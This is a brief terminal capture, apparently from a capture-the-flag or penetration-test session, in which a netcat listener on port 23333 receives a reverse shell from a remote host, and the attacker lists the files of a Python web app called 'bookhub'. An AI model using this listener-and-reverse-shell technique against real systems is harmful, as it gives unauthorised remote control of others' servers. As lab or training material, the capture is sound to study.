 root@ubuntu-512mb-sfo2-01:/var/www/html# nc -l -vv -p 23333
Listening on [0.0.0.0] (family 0, port 23333)
Connection from [18.213.16.123] port 23333 [tcp/*] accepted (family 2, sport 440
78)
/bin/sh: 0: can't access tty; job control turned off
$ ls
__pycache__
app.py
bookhub
migrations
requirements.txt